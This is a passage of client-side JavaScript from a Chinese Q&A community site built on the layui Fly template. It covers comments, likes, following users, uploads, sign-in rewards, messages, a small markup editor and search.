		             '</span> <a class=""><i class="fa fa-comment"></i> <span author="'+ json[i]['author']+'"authorid="'+ json[i]['authorid']+'" class="huifu hand">回复</span></a><a class="subcomment-delete hand">'
		             
		             +json[i]['deltag']+
		             ' </a> </div></div>';

				    $(".commentlist"+_id).append(conli);
			    
			 }
			//回复
			$(".commentlist"+_id).find(".huifu").click(function(){
				var _authorid=$(this).attr("authorid");
				var _author=$(this).attr("author");
				$(".commenttext"+_id).val("");
				$(".commenttext"+_id).attr("placeholder","@"+_author+" ");
				$(".formcomment"+_id).removeClass("hide");
				$(".commenttext"+_id).focus();
				$("#btnsendcomment"+_id).attr("touid",_authorid);
			});
			$(".commentlist"+_id).find(".deltag").click(function(){
				var _cid=$(this).attr("dataid");
				var data={
						id:_cid
				}
				function mysuccess(result){
					if(result.code==200){
						$(".commentlist"+_id).find("#comment-"+_cid).remove();
					}else{
						alert(result.msg)
					}
				}
				var _url=geturl("topic/ajaxdelartcomment");
				   ajaxpost(_url,data,mysuccess);
			})
			 
		}else{
			alert(result.msg)
		}
	}
	ajaxpost(url,data,success);
}
$(".getcommentlist").click(function(){
	var _id=$(this).attr("dataid");
	var _tid=$(this).attr("datatid");
	$("#articlecommentlist"+_id).toggleClass("hide");
	var flag=$("#articlecommentlist"+_id).attr("dataflag");
	if(flag==1){
		flag=0;
	}else{
		flag=1;
		//加载评论
		loadarticlecommentlist(_id,_tid);
	}
	$("#articlecommentlist"+_id).attr("dataflag",flag);
	
})
	$(".add-comment-btn").click(function(){
		var _id=$(this).attr("dataid");
		$(".formcomment"+_id).toggleClass("hide");
	})
		$(".btnattention").click(function(){
		var _uid=$(this).attr("data-uid");
		attentto_user(_uid);
	})
	/*关注用户*/
function attentto_user(uid) {

    if (g_uid == 0) {
        login();
    }
    if(g_uid==uid){
    	layer.msg("不能关注自己");
    	return false;
    }
    $.post(geturl("user/attentto"), {uid: uid}, function(msg) {
    
        if (msg == 'ok') {
            if ($("#attenttouser_"+uid+",."+"attenttouser_"+uid).hasClass("layui-btn-warm")) {
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).removeClass("layui-btn-warm");
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).addClass("layui-btn-primary");                
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).html('+关注');
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).attr('title','添加关注');
            } else {
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).removeClass("layui-btn-primary");
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).addClass("layui-btn-warm");         
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).html('取消关注');
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).attr('title','已关注');
            }
           
        }
    });
}

function geturl(_url){
	return g_site_url+g_prefix+_url+g_suffix;
}
var postsubmiting=false;
window.ajaxpost=function (_url,_data,callback,type){
    if(type==null||type==''||type==false||type=='undefined'){
        type='json';
    }
    //定义一个加载前的loading对象
    var _loadimg=null;
    //var _mydata="jsonParams="+JSON.stringify(_data);
    var _mydata=_data;
    if(type=='jsonp'){
        _url=_url+"?"+_mydata;
    }

if(postsubmiting){
	return false;
}
   
    $.ajax({
        url:_url,
        type:'POST', //GET
        async:true,    //或false,是否异步
        data:_mydata,
        timeout:5000,    //超时时间

        // dataType:'json',    //返回的数据格式：json/xml/html/script/jsonp/text
        dataType : type,
       // jsonp: "callback",//传递给请求处理程序或页面的，用以获得jsonp回调函数名的参数名(默认为:callback)
       // jsonpCallback:"success_jsonpCallback",//自定义的jsonp回调函数名称，默认为jQuery自动生成的随机函数名
        beforeSend:function(xhr){

        	postsubmiting=true;
            //loading对象赋值
          

        },
        success:callback,
        error:function(xhr,textStatus){   
        	postsubmiting=false;
            layer.msg("服务器异常");
        },
        complete:function(){
        	
            //调用完成删掉loading
      
        }
    })
}
var adoptanswer=false;
$(".jieda-accept").click(function(){
	if(adoptanswer){
		
		return false;
	}
	adoptanswer=true;
	  var data={
  			content:"非常感谢",
  			qid:$("#adopt_qid").val(),
  			aid:$(this).attr('data-aid')

  	}
    
	$.ajax({
	    //提交数据的类型 POST GET
	    type:"POST",
	    //提交的网址
	    url:geturl("question/ajaxadopt"),
	    //提交的数据
	    data:data,
	    //返回数据的格式
	    datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
	    //在请求之前调用的函数
	    beforeSend:function(){},
	    //成功返回之后调用的函数
	    success:function(data){
	    	var data=eval("("+data+")");
	       if(data.message=='ok'){
	    	   adoptanswer=true;
	    	   layer.msg('采纳成功!')
	    	   setTimeout(function(){
	               window.location.reload();
	           },1500);
	       }else{
	    	  layer.msg(data.message)
	       }


	    }   ,
	    //调用执行后调用的函数
	    complete: function(XMLHttpRequest, textStatus){

	    },
	    //调用出错执行的函数
	    error: function(){
	    	adoptanswer=false;
	        //请求出错处理
	    }
	 });
})
 $(".button_agree").click(function(){
             var supportobj = $(this);
                     var answerid = $(this).attr("data-id");
                     $.ajax({
                     type: "GET",
                             url:geturl("answer/ajaxhassupport/" + answerid),
                             cache: false,
                             success: function(hassupport){
                             if (hassupport != '1'){
                                 $.ajax({
                                     type: "GET",
                                             cache:false,
                                             url: geturl("answer/ajaxaddsupport/" + answerid),
                                             success: function(comments) {
                                            	 layer.msg("点赞成功");
                                             supportobj.find("em").html(comments);
                                             }
                                     });
                             }else{
                            	 layer.msg("您已经赞过");
                             }
                             }
                     });
             });
$(".showpinglun").click(function(){
	var aid=$(this).attr("data-id")
	show_comment(aid)
})
$(".addhuidapinglun").click(function(){
	var aid=$(this).attr("data-id")
	addcomment(aid)
})
function bytes(str) {
    var len = 0;
    for (var i = 0; i < str.length; i++) {
        if (str.charCodeAt(i) > 127) {
            len++;
        }
        len++;
    }
    return len;
}
function show_comment(answerid) {
    if ($("#comment_" + answerid).css("display") === "none") {
    load_comment(answerid);
            $("#comment_" + answerid).slideDown();
    } else {
    $("#comment_" + answerid).slideUp();
    }
    }
var postpinglunhuida=false;
//添加评论
function addcomment(answerid) {
	if(postpinglunhuida){
		return false;
	}
	postpinglunhuida=true;
var content = $("#comment_" + answerid + " input[name='content']").val();
var replyauthor = $("#comment_" + answerid + " input[name='replyauthor']").val();
if (g_uid == 0){
    login();
    postpinglunhuida=false;
    return false;
}
if (bytes($.trim(content)) < 5){
	  postpinglunhuida=false;
layer.msg("评论内容不能少于5字");
        return false;
}
$.ajax({
type: "POST",
        url:geturl("answer/addcomment"),
        data: "content=" + content + "&answerid=" + answerid+"&replyauthor="+replyauthor,
        success: function(status) {
        if (status == '1') {
        $("#comment_" + answerid + " input[name='content']").val("");
                load_comment(answerid);
        }else{
        	if(status == '-2'){
        		layer.msg("问题已经关闭，无法评论");
        	}
        }
        }
});
}


//加载评论
function load_comment(answerid){
$.ajax({
type: "GET",
        cache:false,
        url: geturl("answer/ajaxviewcomment/" + answerid),
        success: function(comments) {
        $("#comment_" + answerid + " .my-comments-list").html(comments);
  
      
        }
});
}
//删除评论

window.deletecomment=function (commentid, answerid) {
	if (!confirm("确认删除该评论?")) {
		return false;
		}
		$.ajax({
		type: "POST",
		        url: geturl("answer/deletecomment"),
		        data: "commentid=" + commentid + "&answerid=" + answerid,
		        success: function(status) {
		        if (status == '1') {
		        load_comment(answerid);
		        }
		        }
		});
		}
window.replycomment = function (commentauthorid,answerid){
	  var comment_author = $("#comment_author_"+commentauthorid).attr("title");
	    $("#comment_"+answerid+" .comment-input").focus();
	    $("#comment_"+answerid+" .comment-input").val("回复 "+comment_author+" :");
	    $("#comment_" + answerid + " input[name='replyauthor']").val(commentauthorid);
	}

  //我的相关数据
  var elemUC = $('#LAY_uc'), elemUCM = $('#LAY_ucm');
  gather.minelog = {};
  gather.mine = function(index, type, url){
    var tpl = [
      //求解
      '{{# for(var i = 0; i < d.rows.length; i++){ }}\
      <li>\
        {{# if(d.rows[i].collection_time){ }}\
          <a class="jie-title" href="/jie/{{d.rows[i].id}}/" target="_blank">{{= d.rows[i].title}}</a>\
          <i>{{ d.rows[i].collection_time }} 收藏</i>\
        {{# } else { }}\
          {{# if(d.rows[i].status == 1){ }}\
          <span class="fly-jing layui-hide-xs">精</span>\
          {{# } }}\
          {{# if(d.rows[i].accept >= 0){ }}\
            <span class="jie-status jie-status-ok">已结</span>\
          {{# } else { }}\
            <span class="jie-status">未结</span>\
          {{# } }}\
          {{# if(d.rows[i].status == -1){ }}\
            <span class="jie-status">审核中</span>\
          {{# } }}\
          <a class="jie-title" href="/jie/{{d.rows[i].id}}/" target="_blank">{{= d.rows[i].title}}</a>\
          <i class="layui-hide-xs">{{ layui.util.timeAgo(d.rows[i].time, 1) }}</i>\
          {{# if(d.rows[i].accept == -1){ }}\
          <a class="mine-edit layui-hide-xs" href="/jie/edit/{{d.rows[i].id}}" target="_blank">编辑</a>\
          {{# } }}\
          <em class="layui-hide-xs">{{d.rows[i].hits}}阅/{{d.rows[i].comment}}答</em>\
        {{# } }}\
      </li>\
      {{# } }}'
    ];
   
    var view = function(res){
      var html = laytpl(tpl[0]).render(res);
      dom.mine.children().eq(index).find('span').html(res.count);
      elemUCM.children().eq(index).find('ul').html(res.rows.length === 0 ? '<div class="fly-msg">没有相关数据</div>' : html);
    };

    var page = function(now){
      var curr = now || 1;
      if(gather.minelog[type + '-page-' + curr]){
        view(gather.minelog[type + '-page-' + curr]);
      } else {
        //我收藏的帖
        if(type === 'collection'){
          var nums = 10; //每页出现的数据量
          fly.json(url, {}, function(res){
            res.count = res.rows.length;

            var rows = layui.sort(res.rows, 'collection_timestamp', 'desc')
            ,render = function(curr){
              var data = []
              ,start = curr*nums - nums
              ,last = start + nums - 1;

              if(last >= rows.length){
                last = curr > 1 ? start + (rows.length - start - 1) : rows.length - 1;
              }

              for(var i = start; i <= last; i++){
                data.push(rows[i]);
              }

              res.rows = data;
              
              view(res);
            };

            render(curr)
            gather.minelog['collect-page-' + curr] = res;

            now || laypage.render({
              elem: 'LAY_page1'
              ,count: rows.length
              ,curr: curr
              ,jump: function(e, first){
                if(!first){
                  render(e.curr);
                }
              }
            });
          });
        } else {
          fly.json('/api/'+ type +'/', {
            page: curr
          }, function(res){
            view(res);
            gather.minelog['mine-jie-page-' + curr] = res;
            now || laypage.render({
              elem: 'LAY_page'
              ,count: res.count
              ,curr: curr
              ,jump: function(e, first){
                if(!first){
                  page(e.curr);
                }
              }
            });
          });
        }
      }
    };

    if(!gather.minelog[type]){
      page();
    }
  };

  if(elemUC[0]){
    layui.each(dom.mine.children(), function(index, item){
      var othis = $(item)
      gather.mine(index, othis.data('type'), othis.data('url'));
    });
  }

  //显示当前tab
  if(location.hash){
    element.tabChange('user', location.hash.replace(/^#/, ''));
  }

  element.on('tab(user)', function(){
    var othis = $(this), layid = othis.attr('lay-id');
    if(layid){
      location.hash = layid;
    }
  });

  //根据ip获取城市
  if($('#L_city').val() === ''){
    $.getScript('http://int.dpool.sina.com.cn/iplookup/iplookup.php?format=js', function(){
      $('#L_city').val(remote_ip_info.city||'');
    });
  }

  //上传图片
  if($('.upload-img')[0]){
    layui.use('upload', function(upload){
      var avatarAdd = $('.avatar-add');

      upload.render({
        elem: '.upload-img'
        ,url: '/user/upload/'
        ,size: 50
        ,before: function(){
          avatarAdd.find('.loading').show();
        }
        ,done: function(res){
          if(res.status == 0){
            $.post('/user/set/', {
              avatar: res.url
            }, function(res){
              location.reload();
            });
          } else {
            layer.msg(res.msg, {icon: 5});
          }
          avatarAdd.find('.loading').hide();
        }
        ,error: function(){
          avatarAdd.find('.loading').hide();
        }
      });
    });
  }

  //合作平台
  if($('#LAY_coop')[0]){

    //资源上传
    $('#LAY_coop .uploadRes').each(function(index, item){
      var othis = $(this);
      upload.render({
        elem: item
        ,url: '/api/upload/cooperation/?filename='+ othis.data('filename')
        ,accept: 'file'
        ,exts: 'zip'
        ,size: 30*1024
        ,before: function(){
          layer.msg('正在上传', {
            icon: 16
            ,time: -1
            ,shade: 0.7
          });
        }
        ,done: function(res){
          if(res.code == 0){
            layer.msg(res.msg, {icon: 6})
          } else {
            layer.msg(res.msg)
          }
        }
      });
    });

    //成效展示
    var effectTpl = ['{{# layui.each(d.data, function(index, item){ }}'
    ,'<tr>'
      ,'<td><a href="/u/{{ item.uid }}" target="_blank" style="color: #01AAED;">{{ item.uid }}</a></td>'
      ,'<td>{{ item.authProduct }}</td>'
      ,'<td>￥{{ item.rmb }}</td>'
      ,'<td>{{ item.create_time }}</td>'
      ,'</tr>'
    ,'{{# }); }}'].join('');

    var effectView = function(res){
      var html = laytpl(effectTpl).render(res);
      $('#LAY_coop_effect').html(html);
      $('#LAY_effect_count').html('你共有 <strong style="color: #FF5722;">'+ (res.count||0) +'</strong> 笔合作授权订单');
    };

    var effectShow = function(page){
      fly.json('/cooperation/effect', {
        page: page||1
      }, function(res){
        effectView(res);
        laypage.render({
          elem: 'LAY_effect_page'
          ,count: res.count
          ,curr: page
          ,jump: function(e, first){
            if(!first){
              effectShow(e.curr);
            }
          }
        });
      });
    };

    effectShow();

  }

  //提交成功后刷新
  fly.form['set-mine'] = function(data, required){
    layer.msg('修改成功', {
      icon: 1
      ,time: 1000
      ,shade: 0.1
    }, function(){
      location.reload();
    });
  }

  //帐号绑定
  $('.acc-unbind').on('click', function(){
    var othis = $(this), type = othis.attr('type');
    layer.confirm('整的要解绑'+ ({
      qq_id: 'QQ'
      ,weibo_id: '微博'
    })[type] + '吗？', {icon: 5}, function(){
      fly.json('/api/unbind', {
        type: type
      }, function(res){
        if(res.status === 0){
          layer.alert('已成功解绑。', {
            icon: 1
            ,end: function(){
              location.reload();
            }
          });
        } else {
          layer.msg(res.msg);
        }
      });
    });
  });


  //我的消息
  gather.minemsg = function(){
    var delAll = $('#LAY_delallmsg')
    ,tpl = '{{# var len = d.rows.length;\
    if(len === 0){ }}\
      <div class="fly-none">您暂时没有最新消息</div>\
    {{# } else { }}\
      <ul class="mine-msg">\
      {{# for(var i = 0; i < len; i++){ }}\
        <li data-id="{{d.rows[i].id}}">\
          <blockquote class="layui-elem-quote">{{ d.rows[i].content}}</blockquote>\
          <p><span>{{d.rows[i].time}}</span><a href="javascript:;" class="layui-btn layui-btn-sm layui-btn-danger fly-delete">删除</a></p>\
        </li>\
      {{# } }}\
      </ul>\
    {{# } }}'
    ,delEnd = function(clear){
      if(clear || dom.minemsg.find('.mine-msg li').length === 0){
        dom.minemsg.html('<div class="fly-none">您暂时没有最新消息</div>');
      }
    }
    
    
    /*
    fly.json('/message/find/', {}, function(res){
      var html = laytpl(tpl).render(res);
      dom.minemsg.html(html);
      if(res.rows.length > 0){
        delAll.removeClass('layui-hide');
      }
    });
    */
    
    //阅读后删除
    dom.minemsg.on('click', '.mine-msg li .fly-delete', function(){
      var othis = $(this).parents('li'), id = othis.data('id');
      fly.json('/message/remove/', {
        id: id
      }, function(res){
        if(res.status === 0){
          othis.remove();
          delEnd();
        }
      });
    });

    //删除全部
    $('#LAY_delallmsg').on('click', function(){
      var othis = $(this);
      layer.confirm('确定清空吗？', function(index){
        fly.json('/message/remove/', {
          all: true
        }, function(res){
          if(res.status === 0){
            layer.close(index);
            othis.addClass('layui-hide');
            delEnd(true);
          }
        });
      });
    });

  };

  dom.minemsg[0] && gather.minemsg();

  exports('user', null);
  
});

--- FILE ---
content_type: application/javascript
request_url: http://www.meibangw.com/static/responsive_fly/res/mods/index.js?v=3.0.0
body_size: 6707
content:
/**

 @Name: Fly社区主入口

 */
 

layui.define(['layer', 'laytpl', 'form', 'element', 'upload', 'util'], function(exports){
  
  var $ = layui.jquery
  ,layer = layui.layer
  ,laytpl = layui.laytpl
  ,form = layui.form
  ,element = layui.element
  ,upload = layui.upload
  ,util = layui.util
  ,device = layui.device()

  ,DISABLED = 'layui-btn-disabled';
  
  //阻止IE7以下访问
  if(device.ie && device.ie < 8){
    layer.alert('如果您非得使用 IE 浏览器访问社区，那么请使用 IE8+');
  }
  
  layui.focusInsert = function(obj, str){
    var result, val = obj.value;
    obj.focus();
    if(document.selection){ //ie
      result = document.selection.createRange(); 
      document.selection.empty(); 
      result.text = str; 
    } else {
      result = [val.substring(0, obj.selectionStart), str, val.substr(obj.selectionEnd)];
      obj.focus();
      obj.value = result.join('');
    }
  };


  //数字前置补零
  layui.laytpl.digit = function(num, length, end){
    var str = '';
    num = String(num);
    length = length || 2;
    for(var i = num.length; i < length; i++){
      str += '0';
    }
    return num < Math.pow(10, length) ? str + (num|0) : num;
  };
  
  var fly = {

    //Ajax
    json: function(url, data, success, options){
      var that = this, type = typeof data === 'function';
      
      if(type){
        options = success
        success = data;
        data = {};
      }

      options = options || {};

      return $.ajax({
        type: options.type || 'post',
        dataType: options.dataType || 'json',
        data: data,
        url: url,
        success: function(res){
          if(res.status === 0) {
            success && success(res);
          } else {
            layer.msg(res.msg || res.code, {shift: 6});
            options.error && options.error();
          }
        }, error: function(e){
          layer.msg('请求异常，请重试', {shift: 6});
          options.error && options.error(e);
        }
      });
    }

    //计算字符长度
    ,charLen: function(val){
      var arr = val.split(''), len = 0;
      for(var i = 0; i <  val.length ; i++){
        arr[i].charCodeAt(0) < 299 ? len++ : len += 2;
      }
      return len;
    }
    
    ,form: {}

    //简易编辑器
    ,layEditor: function(options){
      var html = ['<div class="layui-unselect fly-edit">'
        ,'<span type="face" title="插入表情"><i class="iconfont icon-yxj-expression" style="top: 1px;"></i></span>'
        ,'<span type="picture" title="插入图片：img[src]"><i class="iconfont icon-tupian"></i></span>'
        ,'<span type="href" title="超链接格式：a(href)[text]"><i class="iconfont icon-lianjie"></i></span>'
        ,'<span type="code" title="插入代码或引用"><i class="iconfont icon-emwdaima" style="top: 1px;"></i></span>'
        ,'<span type="hr" title="插入水平线">hr</span>'
        ,'<span type="yulan" title="预览"><i class="iconfont icon-yulan1"></i></span>'
      ,'</div>'].join('');

      var log = {}, mod = {
        face: function(editor, self){ //插入表情
          var str = '', ul, face = fly.faces;
          for(var key in face){
            str += '<li title="'+ key +'"><img src="'+ face[key] +'"></li>';
          }
          str = '<ul id="LAY-editface" class="layui-clear">'+ str +'</ul>';
          layer.tips(str, self, {
            tips: 3
            ,time: 0
            ,skin: 'layui-edit-face'
          });
          $(document).on('click', function(){
            layer.closeAll('tips');
          });
          $('#LAY-editface li').on('click', function(){
            var title = $(this).attr('title') + ' ';
            layui.focusInsert(editor[0], 'face' + title);
          });
        }
        ,picture: function(editor){ //插入图片
          layer.open({
            type: 1
            ,id: 'fly-jie-upload'
            ,title: '插入图片'
            ,area: 'auto'
            ,shade: false
            ,area: '465px'
            ,fixed: false
            ,offset: [
              editor.offset().top - $(window).scrollTop() + 'px'
              ,editor.offset().left + 'px'
            ]
            ,skin: 'layui-layer-border'
            ,content: ['<ul class="layui-form layui-form-pane" style="margin: 20px;">'
              ,'<li class="layui-form-item">'
                ,'<label class="layui-form-label">URL</label>'
                ,'<div class="layui-input-inline">'
                    ,'<input required name="image" placeholder="支持直接粘贴远程图片地址" value="" class="layui-input">'
                  ,'</div>'
                  ,'<button type="button" class="layui-btn layui-btn-primary" id="uploadImg"><i class="layui-icon">&#xe67c;</i>上传图片</button>'
              ,'</li>'
              ,'<li class="layui-form-item" style="text-align: center;">'
                ,'<button type="button" lay-submit lay-filter="uploadImages" class="layui-btn">确认</button>'
              ,'</li>'
            ,'</ul>'].join('')
            ,success: function(layero, index){
              var image =  layero.find('input[name="image"]');

              //执行上传实例
              upload.render({
                elem: '#uploadImg'
                ,url: '/api/upload/'
                ,size: 200
                ,done: function(res){
                  if(res.status == 0){
                    image.val(res.url);
                  } else {
                    layer.msg(res.msg, {icon: 5});
                  }
                }
              });
              
              form.on('submit(uploadImages)', function(data){
                var field = data.field;
                if(!field.image) return image.focus();
                layui.focusInsert(editor[0], 'img['+ field.image + '] ');
                layer.close(index);
              });
            }
          });
        }
        ,href: function(editor){ //超链接
          layer.prompt({
            title: '请输入合法链接'
            ,shade: false
            ,fixed: false
            ,id: 'LAY_flyedit_href'
            ,offset: [
              editor.offset().top - $(window).scrollTop() + 'px'
              ,editor.offset().left + 'px'
            ]
          }, function(val, index, elem){
            if(!/^http(s*):\/\/[\S]/.test(val)){
              layer.tips('这根本不是个链接，不要骗我。', elem, {tips:1})
              return;
            }
            layui.focusInsert(editor[0], ' a('+ val +')['+ val + '] ');
            layer.close(index);
          });
        }
        ,code: function(editor){ //插入代码
          layer.prompt({
            title: '请贴入代码或任意文本'
            ,formType: 2
            ,maxlength: 10000
            ,shade: false
            ,id: 'LAY_flyedit_code'
            ,area: ['800px', '360px']
          }, function(val, index, elem){
            layui.focusInsert(editor[0], '[pre]\n'+ val + '\n[/pre]');
            layer.close(index);
          });
        }
        ,hr: function(editor){ //插入水平分割线
          layui.focusInsert(editor[0], '[hr]');
        }
        ,yulan: function(editor){ //预览
          var content = editor.val();
          
          content = /^\{html\}/.test(content) 
            ? content.replace(/^\{html\}/, '')
          : fly.content(content);

          layer.open({
            type: 1
            ,title: '预览'
            ,shade: false
            ,area: ['100%', '100%']
            ,scrollbar: false
            ,content: '<div class="detail-body" style="margin:20px;">'+ content +'</div>'
          });
        }
      };
      
      layui.use('face', function(face){
        options = options || {};
        fly.faces = face;
        $(options.elem).each(function(index){
          var that = this, othis = $(that), parent = othis.parent();
          parent.prepend(html);
          parent.find('.fly-edit span').on('click', function(event){
            var type = $(this).attr('type');
            mod[type].call(that, othis, this);
            if(type === 'face'){
              event.stopPropagation()
            }
          });
        });
      });
      
    }

    ,escape: function(html){
      return String(html||'').replace(/&(?!#?[a-zA-Z0-9]+;)/g, '&amp;')
      .replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/'/g, '&#39;').replace(/"/g, '&quot;');
    }

    //内容转义
    ,content: function(content){
      //支持的html标签
      var html = function(end){
        return new RegExp('\\n*\\['+ (end||'') +'(pre|hr|div|span|p|table|thead|th|tbody|tr|td|ul|li|ol|li|dl|dt|dd|h2|h3|h4|h5)([\\s\\S]*?)\\]\\n*', 'g');
      };
      content = fly.escape(content||'') //XSS
      .replace(/img\[([^\s]+?)\]/g, function(img){  //转义图片
        return '<img src="' + img.replace(/(^img\[)|(\]$)/g, '') + '">';
      }).replace(/@(\S+)(\s+?|$)/g, '@<a href="javascript:;" class="fly-aite">$1</a>$2') //转义@
      .replace(/face\[([^\s\[\]]+?)\]/g, function(face){  //转义表情
        var alt = face.replace(/^face/g, '');
        return '<img alt="'+ alt +'" title="'+ alt +'" src="' + fly.faces[alt] + '">';
      }).replace(/a\([\s\S]+?\)\[[\s\S]*?\]/g, function(str){ //转义链接
        var href = (str.match(/a\(([\s\S]+?)\)\[/)||[])[1];
        var text = (str.match(/\)\[([\s\S]*?)\]/)||[])[1];
        if(!href) return str;
        var rel =  /^(http(s)*:\/\/)\b(?!(\w+\.)*(sentsin.com|layui.com))\b/.test(href.replace(/\s/g, ''));
        return '<a href="'+ href +'" target="_blank"'+ (rel ? ' rel="nofollow"' : '') +'>'+ (text||href) +'</a>';
      }).replace(html(), '\<$1 $2\>').replace(html('/'), '\</$1\>') //转移HTML代码
      .replace(/\n/g, '<br>') //转义换行   
      return content;
    }
    
    //新消息通知
    ,newmsg: function(){
      var elemUser = $('.fly-nav-user');
      if(layui.cache.user.uid !== -1 && elemUser[0]){
        $.post(g_site_url+g_prefix +'user/ajaxloadmessage'+g_suffix , {
          _: new Date().getTime()
        }, function(res){
        	console.log(res)
        	console.log( res.msg_system)
          if(res.status === 0 && res.count > 0){
            var msg = $('<a class="fly-nav-msg" href="javascript:;">'+ res.msg_system +'</a>');
            elemUser.append(msg);
            msg.on('click', function(){
              fly.json('/message/read', {}, function(res){
                if(res.status === 0){
                  location.href = g_site_url+g_prefix +'message/system'+g_suffix;
                }
              });
            });
            layer.tips('你有 '+ res.count +' 条未读消息', msg, {
              tips: 3
              ,tipsMore: true
              ,fixed: true
            });
            msg.on('mouseenter', function(){
              layer.closeAll('tips');
            })
          }
        });
      }
      return arguments.callee;
    }
    
  };

  //签到
  var tplSignin = ['{{# if(d.signed){ }}'
    ,'<button class="layui-btn layui-btn-disabled">今日已签到</button>'
    ,'<span>获得了<cite>{{ d.experience }}</cite>飞吻</span>'
  ,'{{# } else { }}'
    ,'<button class="layui-btn layui-btn-danger" id="LAY_signin">今日签到</button>'
    ,'<span>可获得<cite>{{ d.experience }}</cite>飞吻</span>'
  ,'{{# } }}'].join('')
  ,tplSigninDay = '已连续签到<cite>{{ d.days }}</cite>天'

  ,signRender = function(data){
    laytpl(tplSignin).render(data, function(html){
      elemSigninMain.html(html);
    });
    laytpl(tplSigninDay).render(data, function(html){
      elemSigninDays.html(html);
    });
  }

  ,elemSigninHelp = $('#LAY_signinHelp')
  ,elemSigninTop = $('#LAY_signinTop')
  ,elemSigninMain = $('.fly-signin-main')
  ,elemSigninDays = $('.fly-signin-days');
  
  if(elemSigninMain[0]){
    /*
    fly.json('/sign/status', function(res){
      if(!res.data) return;
      signRender.token = res.data.token;
      signRender(res.data);
    });
    */
  }
  $('body').on('click', '#LAY_signin', function(){
    var othis = $(this);
    if(othis.hasClass(DISABLED)) return;

    fly.json('/sign/in', {
      token: signRender.token || 1
    }, function(res){
      signRender(res.data);
    }, {
      error: function(){
        othis.removeClass(DISABLED);
      }
    });

    othis.addClass(DISABLED);
  });

  //签到说明
  elemSigninHelp.on('click', function(){
    layer.open({
      type: 1
      ,title: '签到说明'
      ,area: '300px'
      ,shade: 0.8
      ,shadeClose: true
      ,content: ['<div class="layui-text" style="padding: 20px;">'
        ,'<blockquote class="layui-elem-quote">“签到”可获得社区飞吻，规则如下</blockquote>'
        ,'<table class="layui-table">'
          ,'<thead>'
            ,'<tr><th>连续签到天数</th><th>每天可获飞吻</th></tr>'
          ,'</thead>'
          ,'<tbody>'
            ,'<tr><td>＜5</td><td>5</td></tr>'
            ,'<tr><td>≥5</td><td>10</td></tr>'
            ,'<tr><td>≥15</td><td>15</td></tr>'
            ,'<tr><td>≥30</td><td>20</td></tr>'
          ,'</tbody>'
        ,'</table>'
        ,'<ul>'
          ,'<li>中间若有间隔，则连续天数重新计算</li>'
          ,'<li style="color: #FF5722;">不可利用程序自动签到，否则飞吻清零</li>'
        ,'</ul>'
      ,'</div>'].join('')
    });
  });

  //签到活跃榜
  var tplSigninTop = ['{{# layui.each(d.data, function(index, item){ }}'
    ,'<li>'
      ,'<a href="/u/{{item.uid}}" target="_blank">'
        ,'<img src="{{item.user.avatar}}">'
        ,'<cite class="fly-link">{{item.user.username}}</cite>'
      ,'</a>'
      ,'{{# var date = new Date(item.time); if(d.index < 2){ }}'
        ,'<span class="fly-grey">签到于 {{ layui.laytpl.digit(date.getHours()) + ":" + layui.laytpl.digit(date.getMinutes()) + ":" + layui.laytpl.digit(date.getSeconds()) }}</span>'
      ,'{{# } else { }}'
        ,'<span class="fly-grey">已连续签到 <i>{{ item.days }}</i> 天</span>'
      ,'{{# } }}'
    ,'</li>'
  ,'{{# }); }}'
  ,'{{# if(d.data.length === 0) { }}'
    ,'{{# if(d.index < 2) { }}'
      ,'<li class="fly-none fly-grey">今天还没有人签到</li>'
    ,'{{# } else { }}'
      ,'<li class="fly-none fly-grey">还没有签到记录</li>'
    ,'{{# } }}'
  ,'{{# } }}'].join('');

  elemSigninTop.on('click', function(){
    var loadIndex = layer.load(1, {shade: 0.8});
    fly.json('../json/signin.js', function(res){ //实际使用，请将 url 改为真实接口
      var tpl = $(['<div class="layui-tab layui-tab-brief" style="margin: 5px 0 0;">'
        ,'<ul class="layui-tab-title">'
          ,'<li class="layui-this">最新签到</li>'
          ,'<li>今日最快</li>'
          ,'<li>总签到榜</li>'
        ,'</ul>'
        ,'<div class="layui-tab-content fly-signin-list" id="LAY_signin_list">'
          ,'<ul class="layui-tab-item layui-show"></ul>'
          ,'<ul class="layui-tab-item">2</ul>'
          ,'<ul class="layui-tab-item">3</ul>'
        ,'</div>'
      ,'</div>'].join(''))
      ,signinItems = tpl.find('.layui-tab-item');

      layer.close(loadIndex);

      layui.each(signinItems, function(index, item){
        var html = laytpl(tplSigninTop).render({
          data: res.data[index]
          ,index: index
        });
        $(item).html(html);
      });

      layer.open({
        type: 1
        ,title: '签到活跃榜 - TOP 20'
        ,area: '300px'
        ,shade: 0.8
        ,shadeClose: true
        ,id: 'layer-pop-signintop'
        ,content: tpl.prop('outerHTML')
      });

    }, {type: 'get'});
  });


  //回帖榜
  var tplReply = ['{{# layui.each(d.data, function(index, item){ }}'
    ,'<dd>'
      ,'<a href="/u/{{item.uid}}">'
        ,'<img src="{{item.user.avatar}}">'
        ,'<cite>{{item.user.username}}</cite>'
        ,'<i>{{item["count(*)"]}}次回答</i>'
      ,'</a>'
    ,'</dd>'
  ,'{{# }); }}'].join('')
  ,elemReply = $('#LAY_replyRank');

  if(elemReply[0]){
    /*
    fly.json('/top/reply/', {
      limit: 20
    }, function(res){
      var html = laytpl(tplReply).render(res);
      elemReply.find('dl').html(html);
    });
    */
  };

  //相册
  if($(window).width() > 750){
    layer.photos({
      photos: '.photos'
      ,zIndex: 9999999999
      ,anim: -1
    });
  } else {
    $('body').on('click', '.photos img', function(){
      window.open(this.src);
    });
  }


  //搜索
  $('.fly-search').on('click', function(){
    layer.open({
      type: 1
      ,title: false
      ,closeBtn: false
      //,shade: [0.1, '#fff']
      ,shadeClose: true
      ,maxWidth: 10000
      ,skin: 'fly-layer-search'
      ,content: ['<form action="'+g_site_url +g_prefix +'question/search'+g_suffix +'">'
        ,'<input autocomplete="off" placeholder="搜索内容，回车跳转" type="text" name="word">'
      ,'</form>'].join('')
      ,success: function(layero){
        var input = layero.find('input');
        input.focus();

        layero.find('form').submit(function(){
          var val = input.val();
          if(val.replace(/\s/g, '') === ''){
            return false;
          }
          input.val( input.val());
      });
      }
    })
  });

  //新消息通知
